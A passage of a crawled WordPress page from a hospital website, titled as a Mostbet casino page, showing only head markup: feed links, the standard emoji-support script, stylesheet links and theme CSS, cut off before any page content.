

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aretecarehospital.com/mostbet-kumarhanesi/
body_size: 40050
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>Mostbet kumarhanesi &#8211; Arete Care Hospital</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Arete Care Hospital &raquo; Feed" href="https://aretecarehospital.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arete Care Hospital &raquo; Comments Feed" href="https://aretecarehospital.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arete Care Hospital &raquo; Mostbet kumarhanesi Comments Feed" href="https://aretecarehospital.com/mostbet-kumarhanesi/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aretecarehospital.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='formidable-css' href='https://aretecarehospital.com/wp-content/plugins/formidable/css/formidableforms.css?ver=127648' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aretecarehospital.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementor-post-34-css' href='https://aretecarehospital.com/wp-content/uploads/elementor/css/post-34.css?ver=1729787968' media='all' />
<link rel='stylesheet' id='elementor-post-1232-css' href='https://aretecarehospital.com/wp-content/uploads/elementor/css/post-1232.css?ver=1729787968' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://aretecarehospital.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.8.7' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;}html{font-size:93.75%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content h3{font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,li.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-4);}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: 